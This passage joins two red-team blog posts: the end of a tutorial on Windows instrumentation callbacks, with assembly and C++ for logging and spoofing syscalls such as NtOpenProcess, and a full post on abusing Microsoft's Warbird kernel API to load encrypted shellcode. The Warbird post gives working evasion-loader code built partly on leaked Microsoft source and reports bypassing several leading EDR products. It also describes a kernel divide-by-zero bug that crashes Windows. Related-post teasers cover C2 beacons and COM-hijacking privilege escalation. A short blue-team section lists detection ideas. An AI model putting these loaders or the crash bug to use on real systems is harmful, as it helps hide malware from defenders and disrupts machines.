We will start by pushing the registers, setting up the function call, calling it and then undoing our changes. After that, we will jump to r10 to continue the execution flow. There are multiple ways you can save the current registers, either you just push them to the stack, save them to a structure or call Windows functions doing that for you. Please note that the following snippets do not save, for example, the floating-point registers.

extern instrumentation_callback
section .code
global instrumentation_adapter
instrumentation_adapter:
pushfq
push rax
push rbx
push rcx
push rdx
push rdi
push rsi
push r8
push r9
push r10
push r11
push r12
push r13
push r14
push r15
push rbp
mov rbp, rsp
sub rsp, 0x20
call instrumentation_callback
add rsp, 0x20
pop rbp
pop r15
pop r14
pop r13
pop r12
pop r11
pop r10
pop r9
pop r8
pop rsi
pop rdi
pop rdx
pop rcx
pop rbx
pop rax
popfq
jmp r10

By running the program with an attached debugger, you should now trigger the breakpoint in the C++ code. This means, our function is correctly called. However, we obviously want to do more with our callback than trigger a breakpoint, but for that we will need to implement a check to avoid infinite recursion as the IC would be executed for every syscall, even if the syscall was made by the IC itself.

This flag should be thread-local, as otherwise we would not catch syscall executions in other threads while our IC in one thread is executing.

For this purpose, we’ll be misusing the legacy member InstrumentationCallbackDisabled of the Thread Environment Block (TEB). This is, at least in x64 versions, no longer used. There are smarter ways of implementing such a check, for example with Thread Local Storage, as using the InstrumentationCallbackDisabled member is an obvious giveaway to EDRs/ACs that something weird is going on.

If you look at the structure of the TEB, you will see InstrumentationCallbackDisabled is located at 0x1b8. The idea is that once the IC is triggered, InstrumentationCallbackDisabled gets set to 1 (true) and then our C++ function is executed. If that functions triggers syscalls, they will not call the function again because before that our assembly bridge will check if InstrumentationCallbackDisabled is set to 1 (true). If it is, it continues execution. Once our C++ function is over and the assembly bridge restores the registers, the flag will be cleared.

To do this, the following assembly can be used. The first part before the dots is meant to be added right after the pushfq, and the bottom part is meant to replace everything after pop rax.

  mov rcx, gs:[30h] ; TEB
  add rcx, 1b8h ; TEB->InstrumentationCallbackDisabled 
cmp byte [rcx], 1
  je _ret
  […]
  mov rcx, qword gs:[30h] ; TEB
  add rcx, 1b8h ; TEB->InstrumentationCallbackDisabled
  mov byte [rcx], 0
_ret:
  popfq
  jmp r10

The careful eye might’ve noticed something: with this code we are no longer backing up and restoring rcx. Why’s that?

If you attach a debugger to a program, place a breakpoint on the instruction after a syscall and trigger it, you will see the address of the instruction after the syscall being in rcx. If you do the same with an IC, you will see that the address of the IC is in rcx. If you wanted to hide the existence of your IC, this would obviously be counterproductive. Fixing this, is not part of this article and will not be covered here

We would also recommend checking the value of r10 with and without an IC set.

Logging and spoofing syscalls

Let’s recap: by now we can execute our own C/C++ function after every exception and make syscalls from within it. This is cool; however, we can’t do specific things for certain executed syscalls, as we do not have access to the executed syscalls’ address in our C++ function. Let’s fix this and while we are it, let’s pass even more parameters that will be useful to us. In total we are planning to add three parameters giving us the address of the syscall that was executed, the return value and the original stack pointer. Why the original stack pointer is interesting will be explained shortly.

As mentioned before, there are different ways of saving the registers and different ways of passing information to your function. If you saved the registers in, for example, a CONTEXT structure, you could just pass that to your IC.

Let’s first change our function definition to add the three parameters. Additionally, it would be nice to change the return value of syscalls.

Like specified in the windows x64 calling convention, return values are passed in the rax register. When a syscall is made and the IC is triggered, rax will hold the return value of the syscall. By changing the return type of the instrumentation_callback function from void to uint64_t we can easily overwrite the return value of the syscall by returning another value from our C++ code as rax is overwritten by that.

After implementing those changes, the instrumentation_callback function looks as follows:

uint64_t instrumentation_callback(uint64_t original_rsp, uint64_t 
return_addr, uint64_t return_val) {
__debugbreak();
}

Now we need to adjust the assembly bridge. We can use rcx to store the original stack pointer, as we do not need to back up rcx because of the reasons mentioned before.

extern instrumentation_callback
section .code
global instrumentation_adapter
instrumentation_adapter:
  mov rcx, rsp
  pushfq
push rcx
  mov rcx, gs:[30h] ; TEB
  add rcx, 1b8h ; TEB->InstrumentationCallbackDisabled 
cmp byte [rcx], 1
  pop rcx
  je _ret
  […]
  push rbp
  mov rbp, rsp
  sub rsp, 0x20
  ; rcx already contains the stack pointer
  mov rdx, r10
  mov r8, rax
  call instrumentation_callback
  add rsp, 0x20
  pop rbp
  […]

This should trigger the placed breakpoint in our C++ code and shows that the parameters contain the correct values.

Logging syscalls

To log syscalls with their function name, we will use the dbghelp library, which you need to link against.

Additionally, the following code needs to get added to the start of main to allocate a console and initialize the symbol handler.

[…] 
if (!AllocConsole())
    return -1;

FILE* fp;
freopen_s(&fp, "CONOUT$", "w", stdout);
freopen_s(&fp, "CONIN$", "r", stdin);
freopen_s(&fp, "CONERR$", "w", stderr);
SymSetOptions(SYMOPT_UNDNAME);
if (!SymInitialize(reinterpret_cast<HANDLE>(-1), nullptr, TRUE)) {   
std::println("SymInitialize failed");
 return -1;
  }
[…]

The following instrumentation_callback function then prints out all the called function names, their address, the displacement from the function start and the return value.

extern "C" uint64_t instrumentation_callback(uint64_t original_rsp, uint64_t return_addr, uint64_t return_val) {
std::array<byte, sizeof(SYMBOL_INFO) + MAX_SYM_NAME> buffer{ 0 };
const auto symbol_info = reinterpret_cast<SYMBOL_INFO*>(buffer.data());
symbol_info->SizeOfStruct = sizeof(SYMBOL_INFO);
symbol_info->MaxNameLen = MAX_SYM_NAME;
uint64_t displacement = 0;
if (!SymFromAddr(reinterpret_cast<HANDLE>(-1), return_addr, &displacement, symbol_info)) {
   printf("[-] SymFromAddr failed: %lu", GetLastError());
    return return_val;
}
  if (symbol_info->Name)
   printf("[+] %s+%llu \n\t- Returns: %llu\n\t- Return address: %llu\n", symbol_info->Name, displacement, return_val, return_addr);
  return return_val;
}

This functionality is obviously the most useful if the project is a DLL and not an EXE, as it can then be injected into a process to see which syscalls the program triggers.

Spoofing syscalls

Let’s now start doing cool stuff with our IC: as ICs are the first code being executed in user mode after a syscall, we can spoof its return values from our IC.

For this example, our test program will be using OpenProcess to open a handle to another process. Our IC will then retrieve the opened handle from the stack, close it and then return ACCESS_DENIED.

Our IC only gets a callback to NtOpenProcess, which is called by OpenProcess, not to OpenProcess itself. Let’s look at the function definitions for both functions:

HANDLE OpenProcess(
[in] DWORD dwDesiredAccess,
[in] BOOL  bInheritHandle,
  [in] DWORD dwProcessId
);
NTSTATUS NtOpenProcess(
[out]          PHANDLE            ProcessHandle,
[in]           ACCESS_MASK        DesiredAccess,
[in]           POBJECT_ATTRIBUTES ObjectAttributes,
[in, optional] PCLIENT_ID         ClientId
);

As we can see, rax, the register containing the return value of the syscall, will hold a NTSTATUS value and not the handle. First, we need to check if NtOpenProcess was executed without an error and then we need to retrieve the handle from the stack for which we need a stack offset.

As OpenProcess returns a HANDLE, we know the required logic to retrieve the handle is already implemented in OpenProcess after the NtOpenProcess function call.

Let’s reverse OpenProcess in kernelbase to retrieve the offset:

[…]
call qword [rel NtOpenProcess]
nop dword [rax+rax]
test eax, eax
js 0x1800338c5
mov rax, qword [rsp+0x88]
add rsp, 0x68
retn

Most of the function is not important for us; we just need to check how the handle gets loaded into rax. This is done through the operation mov rax, qword [rsp+0x88], so we know that if we have the stack pointer of the OpenProcess function, the handle is at an offset of 0x88. Our original_rsp parameter holds the stack pointer of NtOpenProcess, not OpenProcess. This means that the top of the stack holds the address NtOpenProcess should return to in OpenProcess. Therefore, we need to add eight to that value of 0x88 to access the handle.

You might understand now why we added an original_rsp parameter to our C++ function. We could still access the handle from the function with inline assembly; however, every time we add, for example, a local variable in our C++ function, we would need to recalculate our offset to the handle, as a bigger stack frame would be allocated for our function.

Let’s recap what we require to spoof the handle access:

  1. We need to calculate the return address of the NtOpenProcess
  2. We need to check if the return address is that of the ret operation of NtOpenProcess.
  3. We should check the value of rax. If it contains a non-zero value NtOpenProcess
  4. We need to change the handle at the offset of 0x90 of the original stack pointer to INVALID_HANDLE_VALUE.
  5. We need to change the return value to STATUS_ACCESS_DENIED (0xC0000022).

As we can now do this in C++, this is very easy and can be done with the following code:

extern "C" uint64_t instrumentation_callback(uint64_t original_rsp, uint64_t return_addr, uint64_t return_val) {
static uint64_t nt_open_proc;
  if (!nt_open_proc) {
   nt_open_proc =
reinterpret_cast<uint64_t>(GetProcAddress(GetModuleHandleA("ntdll.dll"), "NtOpenProcess"));
   if (!nt_open_proc)
     return return_val;
    nt_open_proc += 20;
}
if (return_addr != nt_open_proc)
   return return_val;
if (return_val != 0)
   return return_val;
auto handle_ptr = reinterpret_cast<HANDLE*>(original_rsp +  0x90);
if (*handle_ptr == INVALID_HANDLE_VALUE)
   return return_val;
  std::println("[+] IC: Detected program NtOpenProcess call: {}", *handle_ptr);
CloseHandle(*handle_ptr);
  std::println("[+] IC: Closed opened handle and spoofing Access denied");
  *handle_ptr = INVALID_HANDLE_VALUE;
  return 0xC0000022; // Access denied NTSTATUS value
}

To test this, let’s open a handle to a process with and without an IC set. For this example, we’ll be using notepad.exe as a test program. As OpenProcess requires a process ID, we have also added a basic process ID enumeration function.

#include <tlhelp32.h>
[…]
uint32_t get_process_id(const std::string_view& process_name) {
PROCESSENTRY32 proc_entry{ .dwSize = sizeof(PROCESSENTRY32) };
HANDLE snapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
  if (snapshot == INVALID_HANDLE_VALUE)
   return 0;
if (!Process32First(snapshot, &proc_entry))
   return 0;
  do {
   if (std::string{ proc_entry.szExeFile } != process_name)
     continue;
   CloseHandle(snapshot);
   return proc_entry.th32ProcessID;
} while (Process32Next(snapshot, &proc_entry));  CloseHandle(snapshot);
return 0;
}
int main()
{
PROCESS_INSTRUMENTATION_CALLBACK_INFORMATION instrumentation_info{};
instrumentation_info.Callback = reinterpret_cast<void*>(&instrumentation_adapter);
  const auto nt_set_info_proc = reinterpret_cast<NtSetInformationProcess_t>(GetProcAddress(GetModuleHandle("ntdll.dll"), "NtSetInformationProcess"));
if (!nt_set_info_proc) {
   std::println("Could not resolve NtSetInformationProcess");
   return -1;
}
  const auto pid = get_process_id("notepad.exe");
if (pid == 0) {
   std::println("Could not find notepad.exe");
   return -1;
}
  auto handle = OpenProcess(GENERIC_ALL, 0, pid);
  if (handle != INVALID_HANDLE_VALUE)
   std::println("Successfully opened process handle: {}", handle);
else
   std::println("Failed opening process handle: {}", handle);
CloseHandle(handle);
  auto status = nt_set_info_proc(GetCurrentProcess(), static_cast<_PROCESS_INFORMATION_CLASS>(0x28), &instrumentation_info, sizeof(instrumentation_info));
if (status) {
   std::println("NtSetInformationProcess returned {:x}", status);
} else {
   std::println("Successfully installed instrumentation callback");
}
  handle = OpenProcess(GENERIC_ALL, 0, pid);
  if (handle != INVALID_HANDLE_VALUE)
   std::println("Successfully opened process handle: {}", handle);
else
   std::println("Failed opening process handle: {}", handle);
CloseHandle(handle);
}

Executing the code with a working IC should result in one successful and one failed OpenProcess call if notepad.exe is running.

Of course, OpenProcess was just used as an example. This can be done with every syscall.

Closing words

In this blog you learnt how ICs work and how they can be used to log and spoof syscalls from user mode. ICs can be utilized for much more; in the upcoming blogs you will learn how to inject shellcode into other processes and how you can hook function calls with ICs to, for example, prevent users from overwriting your own IC. In a more theoretical part of the series we will discuss other use cases of ICs and possible counter measures.

Further blog articles

Red Teaming

Windows Instrumen­tation Call­backs – Part 4

February 10, 2026 – In this blog post we will cover ICs from a more theoretical standpoint. Mainly restrictions on unsetting them, how set ICs can be detected and how new ones can be prevented from being set. Spoiler: this is not entirely possible.

Author: Lino Facco

Mehr Infos »
Reverse Engineering

Windows Instrumen­tation Call­backs – Part 3

January 28, 2026 – In this third part of the blog series, you will learn how to inject shellcode into processes with ICs as an execution mechanism without creating any new threads for your payload and without installing a vectored exception handler.

Author: Lino Facco

Mehr Infos »
Command-and-Control

Beacon Object Files for Mythic – Part 3

December 4, 2025 – This is the third post in a series of blog posts on how we implemented support for Beacon Object Files (BOFs) into our own command and control (C2) beacon using the Mythic framework. In this final post, we will provide insights into the development of our BOF loader as implemented in our Mythic beacon. We will demonstrate how we used the experimental Mythic Forge to circumvent the dependency on Aggressor Script – a challenge that other C2 frameworks were unable to resolve this easily.

Author: Leon Schmidt

Mehr Infos »
Command-and-Control

Beacon Object Files for Mythic – Part 2

November 27, 2025 – This is the second post in a series of blog posts on how we implemented support for Beacon Object Files (BOFs) into our own command and control (C2) beacon using the Mythic framework. In this second post, we will present some concrete BOF implementations to show how they are used in the wild and how powerful they can be.

Author: Leon Schmidt

Mehr Infos »
Command-and-Control

Beacon Object Files for Mythic – Part 1

November 19, 2025 – This is the first post in a series of blog posts on how we implemented support for Beacon Object Files into our own command and control (C2) beacon using the Mythic framework. In this first post, we will take a look at what Beacon Object Files are, how they work and why they are valuable to us.

Author: Leon Schmidt

Mehr Infos »
Red Teaming

The Key to COMpromise – Part 2

January 29, 2025 – In this post, we will delve into how we exploited trust in AVG Internet Security (CVE-2024-6510) to gain elevated privileges.
But before that, the next section will detail how we overcame an allow-listing mechanism that initially disrupted our COM hijacking attempts.

Author: Alain Rödel and Kolja Grassmann

Mehr Infos »
Red Teaming

The Key to COMpromise – Part 1

January 15, 2025 – In this series of blog posts, we cover how we could exploit five reputable security products to gain SYSTEM privileges with COM hijacking. If you’ve never heard of this, no worries. We introduce all relevant background information, describe our approach to reverse engineering the products’ internals, and explain how we finally exploited the vulnerabilities. We hope to shed some light on this undervalued attack surface.

Author: Alain Rödel and Kolja Grassmann

Mehr Infos »
Do you want to protect your systems? Feel free to get in touch with us.

Abusing Microsoft Warbird for Shellcode Execution

Search

Abusing Microsoft Warbird for Shellcode Execution

November 7, 2024

Abusing Microsoft Warbird for Shellcode Execution

TL;DR

In this blog post, we’ll be covering Microsoft Warbird and how we can abuse it to sneakily load shellcode without being detected by AV or EDR solutions. We’ll show how we can encrypt our shellcode and let the Windows kernel decrypt and load it for us using the Warbird API. Using this technique, you can hide your shellcode from syscall-intercepting EDR solutions allowing you to allocate executable memory, decrypt the shellcode, and jump to the decrypted shellcode all in one syscall, without ever having decrypted shellcode at any writeable memory region at any point during the execution of your process. Check out the PoC on GitHub.

Basics

Introduction

Microsoft Warbird is Microsoft’s undocumented internal code protection and obfuscation framework. It is used for DRM to protect sensitive code from reverse engineering and tampering. Warbird supports multiple obfuscation techniques like VM-based obfuscation, constant obfuscation, section encryption or runtime code protection. According to This is Security, Microsoft Warbird was introduced in Windows 8/2012. One application is, e.g., the Microsoft Software Protection Platform Service (sppsvc.exe), which handles the Windows activation algorithms.

The Warbird framework is intended to be used exclusively by Microsoft services. The functionality provided by Warbird is not intended to be used by third-party developers, and Microsoft actively tries to prevent this. Before we show you how to abuse it anyway, let’s first describe how Microsoft services would normally use Warbird.

Runtime Code Protection

The feature of Warbird that we are interested in for loading shellcode is the runtime decryption of code.

The runtime decryption feature of Warbird allows for the execution of encrypted code. The code is encrypted using a custom Feistel cipher developed specifically for Warbird. How exactly a Feistel cipher works is not important for us right now, just know that it is a symmetric encryption algorithm that operates on blocks of data.

When Warbird was first introduced, the decryption and execution of the basic blocks were simply performed by the process in user mode. This meant that when the executing process wanted to execute encrypted code, it would use the Feistel cipher to decrypt it, allocate new executable memory, place the decrypted code in this memory, and then jump to the beginning of the decrypted code.

To mitigate some unrelated attack vectors (think ROP chain and the like), at some point Microsoft decided that some user mode processes are forbidden from allocating new executable memory, by introducing Arbitrary Code Guard (ACG). This prevents memory corruption exploits from using the Windows API to allocate new executable memory and placing their shellcode there. ACG also prevented Warbird from working in these processes, so the decryption and allocation of the encrypted code was moved to the kernel level. This means that the Windows kernel is responsible for allocating memory in the process’s heap and marking it as executable, so that Warbird can be used even when the executing process is not allowed to allocate executable memory , for example by specially protected browser processes of the legacy Microsoft Edge. To reiterate, Microsoft decided that it would be safer to offer a kernel-level API for the decryption and allocation of code, rather than allowing the process itself to decrypt its encrypted code, which should be enough to raise some eyebrows.

The flow of the runtime decryption routine is as follows:

  1. The process wants to execute encrypted code.
  2. The process locates the corresponding encrypted code in its own memory and passes it to the kernel.
  3. The kernel decrypts the code, allocates a new executable memory region in the process’s heap, copies the decrypted code into this new memory region, and marks it as executable.
  4. The kernel passes execution control back to the process at the beginning of the decrypted code.
Figure 1: Runtime decryption of encrypted code using Warbird
Jan-Luca Gruber and Frederik Reiter

Consultants

Category
Date
Navigation

Feistel Cipher

The custom Feistel cipher used by Warbird is a custom implementation and not documented at all by Microsoft.

Thankfully, a blog post by DownWithUp already documents how the Warbird API can be used to encrypt arbitrary data using a clever combination of syscalls to make the kernel perform the encryption for you. That way, we can use the kernel as a “black box” implementation of the Feistel cipher, without having to know the details of the cipher itself.

We experimented around with using their technique to encrypt data for the Warbird decryption routine but were unable to use the encrypted data with the runtime decryption. Lucky for us, a source code leak of the Warbird framework from 2017 contains a working implementation of the Feistel cipher used by Warbird, which we can use to encrypt our shellcode for the runtime decryption routine. This source code has been circulating on the internet for a while and has recently become available on GitHub.

Warbird Syscall

To request a decryption and allocation from the kernel, the process must call the NtQuerySystemInformation syscall with the SystemInformationClass set to SystemCodeFlowTransition (0xB9). Although this is not officially documented by Microsoft, thanks to the leak of Windows source code, we have access to a lot of information about this syscall. The syscall takes a pointer to a struct containing a WbOperationType that specifies the operation to be performed, and a pointer to a struct containing additional data for the operation. According to the leaked source code, the WbOperationType enum contains the following values:

typedef enum {
   WbOperationNone,
   WbOperationDecryptEncryptionSegment,
   WbOperationReEncryptEncryptionSegment,
   WbOperationHeapExecuteCall,
   WbOperationHeapExecuteReturn,
   WbOperationHeapExecuteUnconditionalBranch,
   WbOperationHeapExecuteConditionalBranch,
   WbOperationProcessEnd,
   WbOperationProcessStartup,
} WbOperationType;

We will focus on the WbOperationHeapExecuteCall operation, which can be used to perform the described decryption and allocation routine in the kernel. The struct that is passed to the syscall for this operation is also part of the leaked source code but appears to have changed slightly since the leak. Combining the leak with the information from Alex Ionescu’s talk about Warbird at Ekoparty 2017, we can assume that the struct looks something like this:

typedef struct _HEAP_EXECUTE_CALL_ARGUMENT {
   uint8_t ucHash[0x20];
   uint32_t ulStructSize;
   uint32_t ulZero;
   uint32_t ulParametersRva;
   uint32_t ulCheckStackSize;
   uint32_t ulChecksum : CHECKSUM_BIT_COUNT;
   uint32_t ulWrapperChecksum : CHECKSUM_BIT_COUNT;
   uint32_t ulRva : RVA_BIT_COUNT;
   uint32_t ulSize : FUNCTION_SIZE_BIT_COUNT;
   uint32_t ulWrapperRva : RVA_BIT_COUNT;
   uint32_t ulWrapperSize : FUNCTION_SIZE_BIT_COUNT;
   uint64_t ullKey;
   WarbirdRuntime::FEISTEL64_ROUND_DATA RoundData[NUMBER_FEISTEL64_ROUNDS];
} HEAP_EXECUTE_CALL_ARGUMENT, * PHEAP_EXECUTE_CALL_ARGUMENT;

We’ll only highlight the most important fields for our purposes:

  • ucHash: A 32-byte SHA-256 hash of the following fields in the struct. If this hash does not match the hash of the rest of the struct, the kernel will refuse to perform the operation. This is used to prevent tampering with the struct, as the hash is calculated over the fields that are relevant for the decryption and allocation. Note that this hash does not provide authentication, only integrity, so an attacker could still modify the struct, given that they can calculate a new hash for the modified struct.
  • ulStructSize: The size of the struct in bytes.
  • ulRva: The offset of the encrypted code relative to the start of the struct in memory[1].
  • ulSize: The size of the encrypted code in bytes.
  • ullKey: The 8-byte key used for the Feistel cipher.
  • RoundData: Configuration data for each round of the Feistel cipher.

All other fields are not relevant for our purposes and should be set to zero.

The complete struct passed to the syscall then simply contains the WbOperationType, the HEAP_EXECUTE_CALL_ARGUMENT struct, and a pointer to a NTSTATUS variable that will receive the result of the operation:

typedef struct _WB_OPERATION {
   WarbirdRuntime::WbOperationType OperationType;
   union {
       // ...
       PHEAP_EXECUTE_CALL_ARGUMENT pHeapExecuteCallArgument;
       // ...
   };
   NTSTATUS* Result;
} WB_OPERATION, * PWB_OPERATION;

Abusing Warbird

As previously stated, only Microsoft services are intended to invoke Warbird syscalls. To enforce this, the Windows kernel requires the HEAP_EXECUTE_CALL_ARGUMENT struct to be in a memory region that is marked with a ImageSigningLevel of (12), which indicates that the memory region “belongs to” a Windows component. As already noted by DownWithUp, this check can quite easily be bypassed by first loading a Microsoft-signed DLL into your own process, and then using VirtualProtect(RW) and memcpy to change the contents of the DLL’s .text section to contain the HEAP_EXECUTE_CALL_ARGUMENT struct. For our convenience, we place the encrypted shellcode directly after the struct in the .text section and set the ulRva field simply to the size of the struct. This way, the kernel will decrypt the shellcode directly after the struct in the same memory region.

After the data has been placed, the .text section must be marked as executable using VirtualProtect(RX) and can then be used to invoke the Warbird syscall.

Preparation

We first need to encrypt the shellcode we want to execute using the Feistel cipher. We can use the implementation from the leaked Warbird source code to do this:

BYTE shellcode[] = { ...};
BYTE encrypted[sizeof(shellcode)];
auto cipher = WarbirdCrypto::CCipherFeistel64::CreateRandom();
WarbirdCrypto::CChecksum checksum;
WarbirdCrypto::CKey key { .u64 = 0xdeadbeefcafeaffe };
cipher->Encrypt((BYTE*) shellcode, (BYTE*) encrypted, sizeof(shellcode), key, 0xf0, &checksum);

The WarbirdCrypto namespace can be taken directly from the leaked source code and #included in your project. The headers from the leaked source code are not functional on their own, and require some additional includes to work, as well as a workaround to use them outside of the WarbirdRuntime namespace:

#include <Windows.h>
#include <set>
#include <sstream>
#define WARBIRD_CRYPTO_ENABLE_CREATE_RANDOM
#include "../warbird-example/WarbirdCUtil.inl"
#include "../warbird-example/WarbirdRandom.inl"
#define Random WarbirdRuntime::g_Rand.Random
#include "../warbird-example/WarbirdCiphers.inl"
#undef Random

To load the encrypted shellcode, we need to create the HEAP_EXECUTE_CALL_ARGUMENT struct:

HEAP_EXECUTE_CALL_ARGUMENT params{
.ucHash = { }, // We'll leave this empty for now
.ulStructSize = sizeof(HEAP_EXECUTE_CALL_ARGUMENT),
.ulZero = 0,
.ulParametersRva = 0,
.ulCheckStackSize = 0,
.ulChecksum = 0,
.ulWrapperChecksum = 0,
.ulRva = sizeof(HEAP_EXECUTE_CALL_ARGUMENT), // shellcode starts right after the struct
.ulSize = static_cast<uint32_t>(sizeof(shellcode)),
.ulWrapperRva = 0,
.ulWrapperSize = 0,
.ullKey = key.u64,
.RoundData = { }
};
// Copy over the round configuration
memcpy(params.RoundData, cipher->m_Rounds, sizeof(cipher->m_Rounds));
// Lastly, calculate the hash of the struct
picosha2::hash256(
      reinterpret_cast<uint8_t*>(&params.ulStructSize), // Start after the hash field
      reinterpret_cast<uint8_t*>(&params + 1), // Up to the end of the struct
      reinterpret_cast<uint8_t*>(&params.ucHash), // Store the hash here
      reinterpret_cast<uint8_t*>(&params.ulStructSize) // End of the hash field
);

The picosha2 namespace is a simple SHA-256 implementation that can be found here.

Execution

After the data has been prepared, we can now load the Microsoft-signed DLL into our process, change the contents of the .text section to contain the HEAP_EXECUTE_CALL_ARGUMENT struct and encrypted shellcode, mark the section as executable and finally call the Warbird API:

HMODULE clipc = LoadLibraryA("clipc.dll"); // Microsoft-signed DLL
if (clipc == NULL) return 1;
DWORD old;
VirtualProtect(clipc, sizeof(params) + sizeof(encrypted), PAGE_READWRITE, &old);
memcpy(clipc, &params, sizeof(params));
memcpy((uint8_t*)clipc + sizeof(params), &encrypted, sizeof(encrypted));
VirtualProtect(clipc, sizeof(params) + sizeof(encrypted), PAGE_EXECUTE_READ, &old);
NTSTATUS result = 0;
WB_OPERATION request{
      .OperationType = WarbirdRuntime::WbOperationHeapExecuteCall,
      .pHeapExecuteCallArgument = (PHEAP_EXECUTE_CALL_ARGUMENT)clipc,
      .Result = &result
};
NTSTATUS status = NtQuerySystemInformation(SystemCodeFlowTransition, &request, sizeof(request), nullptr);

And that’s it! The kernel will now decrypt the shellcode, place it in the process’s memory and redirect execution to the beginning of the decrypted shellcode. Notice how we didn’t ever have to invoke any syscall with the decrypted shellcode as an argument? This is usually the case when loading shellcode, for example when calling VirtualProtect on a memory region to set it executable, the region usually already contains the decrypted shellcode and is used by EDR products as a point of detection by scanning the memory regions passed to the kernel for known signatures. This isn’t possible in our case: An EDR spying on syscalls and scanning associated memory regions will only “see” encrypted shellcode, and thus come up empty handed. The full code for the above example can found in our GitHub repository.

Limitations

We’ve now seen how we can load encrypted shellcode using the Warbird API, but there are some limitations to keep in mind:

  1. We still need to call VirtualProtect(RX) to change the permissions of the .text This could be detected as suspicious behaviour by some EDR products, but we haven’t seen any detections solely based on this pattern because the contents that are placed in the .text section are fully encrypted and thus not detectable as malicious shellcode.
  2. The functionality we’re abusing here was never intended to be used for entire shellcode payloads but rather for small, sensitive code blocks. The Warbird API limits the size of the encrypted code to 0x10000 bytes, so we cannot load any shellcode larger than 64 KiB. There might be ways to work around this limitation by dynamically loading and re-linking the shellcode, but this is left as an exercise for the reader 😉

We’ve not put much research effort into the other available operations, especially those not previously documented by DownWithUp, so these are probably a good starting point for further research.

Blue Team Perspective

This technique is very effective at bypassing existing shellcode loading detections. Typically, to simplify a bit, an anti-malware product might scan all memory addresses referenced by an application when calling a Windows API that could cause execution to start at that address, such as NtCreateThreadEx, or operations that cause memory to become executable, such as NtProtectVirtualMemory. The anti-malware product may then use a signature database or use pattern-based detection to determine whether the memory that is about to be executed is malicious or not. In some cases, an anti-malware product might simply block all operations that that allocate memory, mark the allocated memory as being executable and pass executed to the newly allocated memory, regardless of the actual memory content, especially if the executable performing these operations is not trustworthy by some metric. The technique presented here bypasses this scanning because the memory that we’re “supplying” as pointer arguments to the Windows API only contains encrypted shellcode. The address of the decrypted shellcode, which is allocated by the kernel itself, is not even passed back to userspace. Because the shellcode is decrypted and executed “in one go” by the kernel itself, any hooks on Windows API calls placed by an anti-malware product are bypassed.

To nonetheless detect this behaviour, an anti-malware product may opt to decrypt any shellcode passed to NtQuerySystemInformation itself and check the decrypted shellcode for known signatures, block any use of Warbird APIs in non-Microsoft processes, or may rely on behaviour detection and periodic memory scanning to detect the known malicious shellcode, once it has been decrypted by the kernel.

Conclusion

This is a very powerful technique, as it allows us to bypass most AV and EDR scrutiny. If an EDR product intercepts the syscall, it will only see the encrypted shellcode, and not the decrypted shellcode that is executed, so any signatures or heuristics that the EDR product uses to detect malicious shellcode will not trigger. We’ve successfully used this technique in practice to bypass multiple leading EDR solutions.

Bonus: BSOD

While researching and experimenting with Warbird, we encountered a bug in the Warbird API that can be used to trigger a blue screen of death. When allocating memory in the process’s heap, the kernel adds some randomness to the base address of the allocated memory, presumably as a kind of “Pseudo Adress Space Layout Randomization (ASLR)”. An implementation error in this allocation function causes a divide by zero in the kernel when the required size is between 0xffc1 and 0xffff:

uint32_t slot_count = (required_size + 63) / 64;
uint32_t rand_offset = ExGenRandom(1) % (1024 - slot_count);

Working backwards, when slot_count == 1024, the kernel will attempt a modulo operation with a divisor of zero, which will cause a division by zero in the kernel. Because slot_count is simply required_size divided by 64 (rounded up), the required size for this bug to trigger is 0xffc1 <= required_size <= 0xffff.

The value of required_size here is simply ulSize + 16, so any values for ulSize in the range from 0xffb1 to 0xfff0 will cause the division by zero. We have included a PoC for this bug in our GitHub repository.

Further Reading

[1] This is actually a bit more involved, as it is relative to the start of the current Warbird block. If we set ulParametersRva to zero though, the offset will be relative to the start of the struct. Refer to the talk by Alex Ionescu for more information.

Further blog articles

Blog

Loader Dev. 4 – AMSI and ETW

April 30, 2024 – In the last post, we discussed how we can get rid of any hooks placed into our process by an EDR solution. However, there are also other mechanisms provided by Windows, which could help to detect our payload. Two of these are ETW and AMSI.

Author: Kolja Grassmann

Mehr Infos »
Blog

Loader Dev. 1 – Basics

February 10, 2024 – This is the first post in a series of posts that will cover the development of a loader for evading AV and EDR solutions.

Author: Kolja Grassmann

Mehr Infos »
Do you want to protect your systems? Feel free to get in touch with us.
Search
Search